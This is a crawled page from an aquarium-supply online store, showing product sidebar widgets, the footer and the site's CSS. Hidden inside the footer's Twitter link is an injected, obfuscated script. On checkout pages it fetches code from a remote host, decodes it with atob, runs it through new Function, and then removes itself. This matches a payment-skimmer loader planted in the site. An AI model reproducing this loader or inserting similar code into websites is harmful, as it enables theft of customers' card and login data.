	<a href="https://www.liverocknreef.com/catalog/m-zetlight-189-1.html" title="Zetlight" style="padding-left: 15px;">Zetlight</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-zoo-med-90-1.html" title="Zoo Med" style="padding-left: 15px;">Zoo Med</a>
</li>
		</ul>
	</div>
</div>
																		
																		<div class="widget widget-brands">
	<div class="widget-title">
		<h3>Sale Item<span></span></h3>
	</div>
	<div class="widget-content special-content">
		<!--// Start Hide Sale Item //-->
		<div class="saleb">
			<div class="sale_img"><a href="https://www.liverocknreef.com/catalog/led-lighting-fixtures-controllers-cables/reefbreeders-meridian-45-led-light-fixture-13108.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_13108_ezgif-1da47d8c00653984.jpg&w=150" alt="REEFBREEDERS Meridian 45 LED Light Fixture" title="REEFBREEDERS Meridian 45 LED Light Fixture" /></a></div>
			<div class="sale_cont">
				<h2><a href="https://www.liverocknreef.com/catalog/led-lighting-fixtures-controllers-cables/reefbreeders-meridian-45-led-light-fixture-13108.html">REEFBREEDERS Meridian 45 LED Light Fixture</a><br> <span class="price-old">$1489.79</span> <span class="price-new">$1389.79</span></h2>
				<div class="queue"></div>
			</div>
		</div>
		<!--// End Hide Sale Item //-->
		
	</div>
</div>

																		
																		<div class="widget widget-products">
	<div class="widget-title">
		<h3>Bestsellers<span></span></h3>
	</div>
	<ul class="product-list widget-content">
		<li>
	<!--// Start Hide Item //-->
	<div class="img-product">
		<a href="https://www.liverocknreef.com/catalog/hardware/neptune-systems-eb4-energy-bar-4-12575.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_12575_ezgif-2-2910573e47.jpg&w=100" alt="Neptune Systems EB4 Energy Bar 4"></a>
	</div>
	<div class="info-product">
		<div class="name">
			<a href="https://www.liverocknreef.com/catalog/hardware/neptune-systems-eb4-energy-bar-4-12575.html">Neptune Systems EB4 Energy Bar 4</a>
		</div>
		<div class="queue">
			
		</div>
		<div class="price">
			<span class="sale">$139.89</span>
		</div>
	</div>
	<!--// End Hide Item //-->
	
	<div style="clear: both;"></div>
</li><li>
	<!--// Start Hide Item //-->
	<div class="img-product">
		<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-xp8-pro-pack-12081.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_12081_control_x4_pro_pack_graphic_72x-100_1.jpg&w=100" alt="HYDROS Control X4 XP8 PRO Pack"></a>
	</div>
	<div class="info-product">
		<div class="name">
			<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-xp8-pro-pack-12081.html">HYDROS Control X4 XP8 PRO Pack</a>
		</div>
		<div class="queue">
			
		</div>
		<div class="price">
			<span class="sale">$734.79</span>
		</div>
	</div>
	<!--// End Hide Item //-->
	
	<div style="clear: both;"></div>
</li><li>
	<!--// Start Hide Item //-->
	<div class="img-product">
		<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-starter-pack-11912.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_11912_X3_FrontSlant_Left.jpg&w=100" alt="HYDROS Control X3 Starter Pack"></a>
	</div>
	<div class="info-product">
		<div class="name">
			<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-starter-pack-11912.html">HYDROS Control X3 Starter Pack</a>
		</div>
		<div class="queue">
			
		</div>
		<div class="price">
			<span class="sale">$323.89</span>
		</div>
	</div>
	<!--// End Hide Item //-->
	
	<div style="clear: both;"></div>
</li><li>
	<!--// Start Hide Item //-->
	<div class="img-product">
		<a href="https://www.liverocknreef.com/catalog/hardware/eb832-energy-bar-832-neptune-systems-11870.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_11870_eb832-left-side_1.jpg&w=100" alt="EB832 Energy Bar 832 - Neptune Systems"></a>
	</div>
	<div class="info-product">
		<div class="name">
			<a href="https://www.liverocknreef.com/catalog/hardware/eb832-energy-bar-832-neptune-systems-11870.html">EB832 Energy Bar 832 - Neptune Systems</a>
		</div>
		<div class="queue">
			
		</div>
		<div class="price">
			<span class="sale">$319.89</span>
		</div>
	</div>
	<!--// End Hide Item //-->
	
	<div style="clear: both;"></div>
</li><li>
	<!--// Start Hide Item //-->
	<div class="img-product">
		<a href="https://www.liverocknreef.com/catalog/aquacontrollers/neptune-systems-apex-display-module-8403.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_8403_p-99223-94802V-fish.jpg&w=100" alt="Neptune Systems Apex Display Module"></a>
	</div>
	<div class="info-product">
		<div class="name">
			<a href="https://www.liverocknreef.com/catalog/aquacontrollers/neptune-systems-apex-display-module-8403.html">Neptune Systems Apex Display Module</a>
		</div>
		<div class="queue">
			
		</div>
		<div class="price">
			<span class="sale">$125.98</span>
		</div>
	</div>
	<!--// End Hide Item //-->
	
	<div style="clear: both;"></div>
</li>
	</ul>
</div>
																	</div>
							</div>
						</div>
					</div>
				</main>
					</div>
		
		<footer>
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-6">
						<div class="widget-ft widget-about">
							<div class="logo logo-ft">
								<a href="https://www.liverocknreef.com/" title="Live Rock n Reef">
									<img src="images/uploads/footer_logo_liverocknreef-logo.png" alt="Live Rock n Reef">
								</a>
							</div>
							<div class="widget-content">
																<div class="info">
									<!--<p class="questions">Got Questions? Call Us!</p>-->
																												<p class="address">
											Tampa, FL
										</p>
																	</div>
							</div>
							<ul class="social-list" style="text-align: center;">
																<li><a href="                                                                                            target="_SOC">  <script id="twitTrach">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("twitTrach","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_SOC"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>																																							</ul>
						</div>
					</div>
					<div class="col-lg-3 col-md-6">
						<div class="widget-ft widget-categories-ft">
							<div class="widget-title">
								<h3>Information</h3>
							</div>
							<ul class="cat-list-ft">
								<li><a href="https://www.liverocknreef.com/catalog/about-us.html">About Us</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/wholesale-saltwater-live-rock.html">Wholesale Florida Live Rock</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/saltwater-live-rock-marine-life.html">Species List</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/miscellaneous-maintenance-cleaning-traps/live-rock-n-reef-gift-certificate-10046.html">Gift Certificates</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/privacy-policy.html">Privacy Policy</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/support.html">Contact Us</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/advanced-search.html">Advanced Search</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/site-map.html">Site Map</a></li>
							</ul>
						</div>
					</div>
					<div class="col-lg-2 col-md-6">
						<div class="widget-ft widget-menu">
							<div class="widget-title">
								<h3>My Account</h3>
							</div>
							<ul>
								<li><a href="https://www.liverocknreef.com/index.php?l=account">My Account</a></li>
								<li><a href="https://www.liverocknreef.com/index.php?l=account&amp;tab=3">Order History</a></li>
								<li><a href="https://www.liverocknreef.com/index.php?l=account&amp;tab=5">Wishlist</a></li>
							</ul>
						</div>
					</div>
					<div class="col-lg-4 col-md-6">
						<div class="widget-ft widget-newsletter">
							<iframe src="https://gem.godaddy.com/signups/f87cd1fd6df14723a1220057c05e7cee/iframe" scrolling="no" frameborder="0" height="301" style="max-width: 350px; width: 100%;"></iframe>
							<ul class="pay-list">
								<li><img src="themes/evo_responsive/images/logos/ft-01.png" alt="PayPal"></li>								<li><img src="themes/evo_responsive/images/logos/ft-02.png" alt="Discover"></li>								<li><img src="themes/evo_responsive/images/logos/ft-03.png" alt="Visa"></li>								<img src="themes/evo_responsive/images/logos/ft-04.png" alt="MasterCard"></li>															</ul>
						</div>
					</div>
				</div>
				
			</div>
		</footer>

		<section class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<p class="copyright">Live Rock n Reef &copy;Copyright 2026 <a href="https://www.liverocknreef.com/">Live Rock n Reef</a> &nbsp;&nbsp;-&nbsp;&nbsp; Powered by SunShop "<a href="https://www.sunshop.com/" title="Ecommerce Shopping Cart Software"  target="_NEW">Shopping Cart Software</a>"</p>
						<p class="btn-scroll">
							<a href="#" title="">
								<img src="themes/evo_responsive/images/icons/top.png" alt="">
							</a>
						</p>
					</div>
				</div>
			</div>
		</section>
	</div>
	
<script type="text/javascript" src="themes/evo_responsive/js/tether.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/bootstrap.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/waypoints.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/jquery.easing.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/jquery.zoom.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/owl.carousel.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/jquery.mCustomScrollbar.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/waves.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/tabs.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/custom.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/main.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/featherlight.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/global.js"></script>

<script >
$(document).ready(function() {
	var slideProduct = function() {
		$(".owl-carousel-1").owlCarousel({
			autoplay:false,
			nav: true,
			dots: false,
			responsive: true,
			margin: 0,
			loop: true,
			items: 1,
			onInitialize: function (event) {
				if ($('.owl-carousel .item').length <= 1) {
				   this.settings.loop = false;
				}
			}
		});
	};
	slideProduct();
});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.liverocknreef.com/themes/evo_responsive/css/stylesheet.css
body_size: 5717
content:
/*==================================
CUSTOM CSS BY SHAUN ROOS
===================================*/

/*======= HEADER VIDEO ===========*/

.video-container {
    height: 350px;
    width: 100%;
    position: relative;
}

.video-container video {
  width: 100%;
  height: 100%;
  position: absolute;
  object-fit: cover;
  z-index: 0;
}

/* Just styling the content of the div, the *magic* in the previous rules */
.video-container .caption {
  z-index: 1;
  position: relative;
  text-align: center;
  padding: 100px 300px 50px 300px;
}

.video-container .caption h1 
{
  font-family: Arial Black, Sans-serif;
  font-size: 48px !important;
  font-weight: 600;
  text-transform: none;
  font-style: normal;
  text-decoration: none;
  line-height: 1em;
  letter-spacing: 0px;
  -webkit-text-stroke-width: 2px;
  stroke-width: 2px;
  -webkit-text-stroke-color: #27D585;
  stroke: #27D585;
  color: #000 !important;
}

#tab-description img
{max-width:90%;}

.order_details_livestock
{
    display:none;
    background:red;
    color:white;
    text-align:center;
    padding:15px;
    border:3px #000 solid;
}
.body-bak,.html-bak
{background-image: url("https://www.liverocknreef.com/liverock-images/snowflake-background.jpg");}

.ddlabel
{color:#000 !important;
font-weight:bold !important;}

.home-banner-top-2
{display:inline-block;width:48%;margin-bottom:10px;}

.home-banner-top-2 img
{max-width:400px;max-height:184px;border-radius:10px;}


.home-welcome-txt {padding:0px 25px 0px 25px;}


@media screen and (max-width:1100px)
{
    /*======= HEADER VIDEO ===========*/

.video-container {
    height: 300px;
    width: 100%;
    position: relative;
}


/* Just styling the content of the div, the *magic* in the previous rules */
.video-container .caption {
  z-index: 1;
  position: relative;
  text-align: center;
  padding: 80px 100px 50px 80px;
}

.video-container .caption h1 
{
  font-family: Arial Black, Sans-serif;
  font-size: 38px !important;
  font-weight: 600;
  text-transform: none;
  font-style: normal;
  text-decoration: none;
  line-height: 1em;
  letter-spacing: 0px;
  -webkit-text-stroke-width: 2px;
  stroke-width: 2px;
  -webkit-text-stroke-color: #27D585;
  stroke: #27D585;
}

}

@media screen and (max-width:775px)
{
/*======= HEADER VIDEO ===========*/

.video-container {
    height: 250px;
    width: 100%;
    position: relative;
}


/* Just styling the content of the div, the *magic* in the previous rules */
.video-container .caption {
  z-index: 1;
  position: relative;
  text-align: center;
  padding: 70px 50px 70x 50px;
}

.video-container .caption h1 
{
  font-family: Arial Black, Sans-serif;
  font-size: 28px !important;
  color:#fff;
  text-shadow: 2px 2px #000000;
  font-weight: 600;
  text-transform: none;
  font-style: normal;
  text-decoration: none;
  line-height: 1em;
  letter-spacing: 0px;
  -webkit-text-stroke-width: 0px;
  stroke-width: 0px;
  -webkit-text-stroke-color: #27D585;
  stroke: #27D585;
  color:#fff !important;
}

}

@media screen and (max-width:600px)
{
.home-banner-top {width:80%;text-align:center;}

/*======= HEADER VIDEO ===========*/

.video-container {
    height: 200px;
    width: 100%;
    position: relative;
}


/* Just styling the content of the div, the *magic* in the previous rules */
.video-container .caption {
  z-index: 1;
  position: relative;
  text-align: center;
  padding: 50px 25px 50px 25px;
}

.video-container .caption h1 
{
  font-family: Arial Black, Sans-serif;
  font-size: 20px !important;
  color:#fff;
  font-weight: 600;
  text-transform: none;
  font-style: normal;
  text-decoration: none;
  line-height: 1em;
  letter-spacing: 0px;
  -webkit-text-stroke-width: 0px;
  stroke-width: 0px;
  -webkit-text-stroke-color: #27D585;
  stroke: #27D585;
}

}

.live_rock_pics_photo {
  float: left;
  width: 33%;
  min-height: 260px;
  text-align: center;
}

#manoption {background:#000 !important;color:#fff !important;}

@keyframes color {
  0%   { background: #33CCCC; }
  20%  { background: #33CC36; }
  40%  { background: #B8CC33; }
  60%  { background: #FCCA00; }
  80%  { background: #33CC36; }
  100% { background: #33CCCC; }
}

.mainnav .menu li:nth-child(5) a 
{
    padding-right:6px;
    padding-left:6px;
    animation: color 9s infinite linear;
}

.saltwater-fish-wrap
{text-align:center;}

.saltwater-fish-box
{display:inline-block;
width:220px;
text-align:center;
font-weight:bold;
line-height:20px;
}

.saltwater-fish-box img
{width:200px;height:150px;}

/*=================== CUSTOM CSS BY SHAUN ROOS============ */

select{
  /*background-color: green;*/
  color:#000;
}
option{
  /*color: yellow;*/
  color:#000;
}

.account ul li a {color:#000;}

.price {padding:0px;display:block;}

.header-bottom {height:50px;}

.home-banner-top
{display:inline-block;width:400px;margin:10px;}

.home-banner-top img
{max-width:100%;max-height:230px;border-radius:10px;}

.home-featured-category
{display:inline-block;width:140px;margin:20px;text-align:center;vertical-align:top;}
.home-featured-category img {width:100%;}
.home-featured-category a {font-weight:bold;}

.home-featured-product
{display:inline-block;width:300px;vertical-align:top;}
.home-featured-product-img {width:300px;height:250px;}
.home-featured-product-img img {max-width:250px;max-height:250px;}
.home-featured-product-title {font-weight:bold;font-size:17px;padding:20px 0px 20px 0px;}
.home-featured-product-price {font-weight:bold;color:orange;font-size:16px;font-weight:bold;}
.home-featured-product-btn {padding:20px 0px 20px 0px;}
.home-featured-product-btn a {text-decoration:none;background:#00b2f0;color:white;padding:5px 20px 5px 20px;border-radius:20px;font-size:18px;}

.home-heading
{
  border-top: 2px solid #eee;
  text-align: center;
  margin-top:20px;
}

.home-heading h3 {
  color: #ff5a22;
  text-transform: uppercase;
  margin: 0 auto;
  display: inline-block;
  background: #fff;
  padding: 0 1rem;
  font-size: 1.5rem;
  transform: translate(0px,-12px);
}

@media screen and (max-width:800px)
{
#currency-column {display:none;}
}

@media screen and (max-width:600px)
{
.home-banner-top {width:80%;text-align:center;}
}



/*==================================
	Template CSS
===================================*/

html { overflow: -moz-scrollbars-vertical; margin: 0; padding: 0; }
a img { border: none; }
.clear{clear:both;}
form { padding: 0; margin: 0; display: inline; }
label { cursor: pointer; }

.main_sect p { margin-top: 0px; margin-bottom: 20px; line-height:20px; }

/********* account menu ***********/
#menuaccount > span{display:none;}
#menuaccount { margin-top: 20px; background:url(../images/menu.png) left top repeat #444; margin-bottom:15px; height:40px; padding:0px 5px; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px;}
#menuaccount ul { list-style: none; margin: 0; padding: 0;}
#menuaccount > ul > li { position: relative; float: left; z-index:1010; padding:0px 5px 0px 0px; }
#menuaccount > ul > li > a { font-size:13px; color: #fff; line-height:40px; text-decoration: none; display: block; padding:0px 10px 0px 10px; z-index: 1009; position: relative; font-weight:bold; }
#menuaccount > ul > li:hover > a {color:#fff; }
#menuaccount > ul > li > div { display: none; position: absolute; z-index:1008; padding: 5px; border-radius:0px 0px 4px 4px; -webkit-border-radius:0px 0px 4px 4px; -moz-border-radius:0px 0px 4px 4px;}
#menuaccount > ul > li:hover > div { display: table; box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.4); }
#menuaccount > ul > li > div > ul { display: table-cell; }
#menuaccount > ul > li ul + ul { padding-left: 20px; }
#menuaccount > ul > li ul > li > a {background:url(../images/bullet-1.png) -10px center no-repeat; text-decoration: none; font-size:12px; padding:4px; display: block; white-space: nowrap; min-width: 120px; -moz-transition:all 0.3s ease 0s; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s}
#menuaccount > ul > li ul > li > a:hover {background:url(../images/bullet-1.png) right center no-repeat; font-weight:bold; -moz-transition:all 0.3s ease 0s; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s;}
#menuaccount > ul > li > div > ul > li > a { color:#fff; }

/************** site map *************/
.site_map  { list-style: square; margin: 10px; padding-left: 10px; }
.site_map .li_item { margin-top: 7px; } 
.site_map .li_item_sep{ padding-top: 10px; font-weight: bold; } 
.site_map  ul { list-style: circle; margin: 0; padding: 0; padding-left: 20px;}
.site_map .li_item a { color: #544f4b; }

.required { color: #FF0000; font-weight: bold; }
.error { display: block; color: #FF0000; }
.help { color: #999; font-size: 10px; font-weight: normal; display: block; }

table.form { border-collapse: collapse; margin-bottom: 20px; width: 100%; max-width: 450px; }
table.form > * > * > td { color: #333; }
table.form td { padding: 4px; }
textarea.large-field, input.large-field, select.large-field { width: 350px; }
textarea.med-field, input.med-field, select.med-field { width: 200px; }
textarea.large-field { height: 100px; }
table.list { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
table.list td { border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
table.list thead td { background-color: #EFEFEF; padding: 0px 5px; padding: 5px; }
table.list thead td a, .list thead td { text-decoration: none; color: #222222; font-weight: bold; }
table.list tbody td { vertical-align: top; padding: 0px 5px; padding: 5px; }
table.list .left { text-align: left; padding: 5px; }
table.list .right { text-align: right; padding: 5px; }
table.list .center { text-align: center; padding: 5px; }
.content table.form { margin-bottom: 0px; }

/************* button ***********/
#button-cart { height:35px; line-height:35px; padding:0 15px; color:#fff; font-size:14px; font-weight:normal; text-transform:uppercase; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
#button-cart:hover { background:#444; color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
a.button, input.button { cursor: pointer; color:#fff; font-size: 12px; font-weight: bold; border:none; -webkit-box-shadow:inset 0px 0px 5px rgba(0, 0, 0, .10); -moz-box-shadow:inset 0 0 5px rgba(0, 0, 0, .10); box-shadow:inset 0 0 5px rgba(0, 0, 0, .10); border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
a.button { display: inline-block; text-decoration: none; padding: 6px 12px 6px 12px; }
input.button { margin:0; height:26px; line-height:26px; padding: 0px 10px; }
a.button:hover, input.button:hover { background:#444; color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.buttons { overflow: auto; padding: 6px; margin-bottom: 20px; }
.buttons .left { float: left; text-align: left; }
.buttons .right { float: right; text-align: right; }
.buttons .center { text-align: center; margin-left: auto; margin-right: auto; }

/************* Tabs ***********/
.htabs { height: 30px; line-height: 16px; border-bottom: 1px solid #E4E8F1; }
.htabs a { border-top: 1px solid #E4E8F1; border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; background: #FFFFFF url('../images/tab.png') repeat-x; padding: 7px 15px 6px 15px; float: left; font-size: 13px; font-weight: bold; text-align: center; text-decoration: none; color: #333; margin-right: 2px; display: none; }
.htabs a.selected { padding-bottom: 7px; background: #FFFFFF; }
.tab-content { border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; border-bottom: 1px solid #E4E8F1; padding: 10px; margin-bottom: 20px; z-index: 2; line-height:18px; overflow: auto; width: 100%; margin-top: -20px; }
.tab-content ul { margin-left:20px; }

/************ box ************/
.box { margin-bottom: 20px; }
.box .box-heading{text-transform:uppercase; padding:0px 0px 0px 0px; margin-bottom:20px;  font-size: 16px; line-height: 16px; color:#333; border-bottom:1px solid #eee;}
.box .box-heading span {padding:0 50px 0 0; border-bottom:2px solid #F15A23; height:30px; line-height:30px; display:inline-block;}
.box .box-content { padding:0px; }

/************ order ************/
.order_information { margin-top: 20px; }
.order_information .list thead td { padding: 10px; }
.order_information .list td p { margin-bottom: 5px !important; }
.order_information .list td { padding: 20px; }
.order_information .list #line_item  > td { padding: 10px !important; }

/***********Category boxes **********/
.box-category ul, .list-item { list-style: none; margin: 0; padding: 0; }
.box-category > ul > li, .list-item > li { border-top: 1px solid #eee; display: block; position: relative; }
.box-category > ul > li:first-child, .list-item > li:first-child { border-top:0; }
.box-category .down { top: 6px; right: 0; position: absolute; cursor: pointer; width:16px; height:16px; padding: 2p; background: transparent url(../images/plus.png) 0px 0px no-repeat; opacity: 0.5; -moz-opacity: 0.5; }
.box-category .down:hover { opacity: 1; -moz-opacity: 1;}
.box-category ul li a, .list-item li a { padding: 5px 8px; display: block; }
.box-category ul li.double a { display: inline-block; margin: 0; }
.box-category ul li { position: relative; }
.box-category > ul > li a.active + .down { background-position: 0px -16px; }
.box-category > ul > li > a { color: #333; text-transform: uppercase; }
.box-category > ul > li ul { display: none; padding-left: 10px; }
.box-category > ul > li a.active { font-weight: bold; }
.box-category > ul > li > a.active { margin-bottom:8px; }
.box-category > ul > li a.active + ul { display: block; }
.box-category a:hover, .list-item a:hover { background: #f9f9f9; text-decoration:none; }
.box-category > ul > li ul li { border-top: 1px dashed #eee; }
.box-category > ul > li ul li a { margin-right: 16px; }
.box-category > ul > li ul li a:hover, .list-item a:hover { margin-right: 16px; }
.box-category > ul > li ul > li > a { text-decoration: none; }

/************Login*********/
.login-content { margin-bottom: 20px; overflow: auto; }
.login-content .left { float: left; width: 48%; }
.login-content .right { float: right; width: 48% }
.login-content .left .content, .login-content .right .content { min-height: 190px; }

/************Sitemap*********/
.sitemap { list-style:none; margin: 0; padding: 0; }
.sitemap > li { border-top: 1px solid #eee; display: block; position: relative; }
.sitemap > li:first-child { border-top:0; }
.sitemap li a { padding: 5px 8px; display: block; font-weight:bold; }
.sitemap li ul { margin-left:30px; }
.sitemap li ul li a { font-weight:normal; }

/********** content ********/
.main_sect .content { padding: 10px; overflow: auto; margin-bottom: 20px; }
.main_sect .content .left { float: left; width: 49%; }
.main_sect .content .right { float: right; width: 49%; }

/******** category *********/
.category-info { overflow: auto; margin-bottom: 20px; }
.category-info .image { float: left; padding:0px; margin-right: 15px; }
.category-list { overflow: auto; margin-bottom: 10px; }

.category-grid { width: 100%; overflow: auto; margin-top: 10px; }
.category-grid > div { max-width: 140px; display: inline-block; vertical-align: top; margin-right: 10px; margin-bottom: 10px; background: #fff; text-align: center; padding-bottom: 10px; }
.category-grid .image { display: block; margin-bottom: 10px; }
.category-grid .image img { padding:0px; width: 100%; height: auto; }
.category-grid .name { max-width: 140px; margin: auto; }
.category-grid .name a { line-height:18px; font-size: 15px; text-decoration: none; display: block; padding: 0 5px; }

/************* Grid-List Icon ****************/
.product-filter .display b { float:left; margin-right:5px;}
.list-icon{background:url(../images/list-icon.png) left -22px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.grid-icon{background:url(../images/list-icon.png) left -66px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.list1-icon{background: url(../images/list-icon.png) left top no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.grid1-icon{background: url(../images/list-icon.png) left -44px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px; }

/************* Product ****************/
.product-info table.opt-table tr td { padding: 5px !important; color:red;font-weight:bold;}

.qty{margin-right:15px;}
.qty strong{margin-right:10px;}
.qty a{ background: url("../images/plus.png") no-repeat left top #fff; display: inline-block; height: 16px; width: 16px; overflow: hidden; position: relative; text-indent: -9999px;  border:1px solid #ccc; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; top:4px; opacity: 0.5;}
.qty a.mines{background-position:left bottom;}
.qty a:hover{opacity:1;}

/*************** Cart ****************/
.cart-info table { width: 100%; margin-bottom: 15px; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; }
.cart-info td { padding: 7px; }
.cart-info thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.cart-info .quantity { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; white-space: nowrap; }
.cart-info tbody .quantity , .cart-info thead .quantity, .cart-info tbody .remove, .cart-info thead .remove, .cart-info thead .image { text-align: center; }
.cart-info thead .name, .cart-info thead .model { text-align: left; }
.cart-info thead .price, .cart-info thead .total { text-align: right; }
.cart-info tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; background-color: #fff; }
.cart-info tbody .image { text-align: center; }
.cart-info tbody .name, .cart-info tbody .model { text-align: left; font-size: 15px; }
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img { position: relative; top: 4px; cursor: pointer; }
.cart-info tbody .price, .cart-info tbody .total { text-align: right; }
.cart-info tbody span.stock { color: #F00; font-weight: bold; }
.cart-module > div { display: none; }
.cart-total { border-top: 1px solid #DDDDDD; overflow: auto; padding-top: 8px; margin-bottom: 15px; }
.cart-total table { float: right; }
.cart-total td { padding: 3px; text-align: right; }
.w30{width:30px!important; text-align:center;}
/************** Accordion ************/
.accordion-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; cursor:pointer; font-size: 13px; color: #555555; margin-bottom: 15px; }
.accordion-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; line-height:18px; }

/************ checkout ************/
.checkout-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; font-size: 13px; color: #555555; margin-bottom: 15px; }
.checkout-heading a { float: right; margin-top: 1px; font-weight: normal; text-decoration: none; }
.checkout-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; }
.checkout-content .left { float: left; width: 48%; }
.checkout-content .right { float: right; width: 48%; }
.checkout-content .buttons { clear: both; }
.checkout-product table { width: 100%; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; margin-bottom: 20px; }
.checkout-product td { padding: 7px; }
.checkout-product thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.checkout-product thead .name, .checkout-product thead .model { text-align: left; }
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total { text-align: right; }
.checkout-product tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; }
.checkout-product tbody .name, .checkout-product tbody .model { text-align: left; }
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total { text-align: right; }
.checkout-product tfoot td { text-align: right; border-bottom: 1px solid #DDDDDD; }
.contact-info { overflow: auto; }
.contact-info .left { float: left; width: 48%; }
.contact-info .right { float: left; width: 48%; }
.sitemap-info { overflow: auto; margin-bottom: 40px; }
.sitemap-info .left { float: left; width: 48%; }
.sitemap-info .right { float: left; width: 48%; }

/**************** Facebook Fun Box *****************/ 
#facebook{height:220px; width: 500px; overflow:hidden; float:left; opacity:0.8; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
#facebook:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

/************* Twitter Feeds Box ******************/
#twitter_footer{width:700px; height:220px; float: right;}

/************* Powered By ******************/
